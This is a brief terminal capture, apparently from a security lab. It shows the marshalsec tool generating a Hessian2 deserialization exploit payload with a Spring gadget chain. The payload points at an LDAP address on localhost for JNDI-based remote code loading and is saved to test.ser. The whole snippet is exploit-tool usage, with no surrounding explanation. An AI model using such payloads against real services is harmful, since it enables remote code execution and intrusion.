 (base) ~/Desktop/CyberSecurity/武器库/反序列化漏洞利用工具/marshalsec master java -cp target/marshalsec-0.0.3-SNAPSHOT-a
ll.jar marshalsec.Hessian2 SpringAbstractBeanFactoryPointcutAdvisor ldap://127.0.0.1:1389/oxwqfx > test.ser
(base) ~/Desktop/CyberSecurity/武器库/反序列化漏洞利用工具/marshalsec master ls
LICENSE.txt README.md marshalsec.pdf pom.xml src target test.ser
(base) ~/Desktop/CyberSecurity/武器库/反序列化漏洞利用工具/marshalsec master